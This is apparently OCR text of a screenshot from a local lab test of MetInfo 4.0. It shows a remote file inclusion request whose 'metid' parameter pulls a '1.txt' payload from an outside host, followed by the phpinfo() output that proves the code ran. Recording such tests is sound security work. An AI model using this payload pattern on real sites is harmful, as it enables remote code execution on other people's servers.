 phpinfo()
127.0.0.1/MetInfo4.0/message/index.php?metid=http://47 .247/1.txt?
PHP Version 5.4.45
php
System
Windows NT SHLEY-WIN10 6.2 build 9200 (Windows 8 Enterprise Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)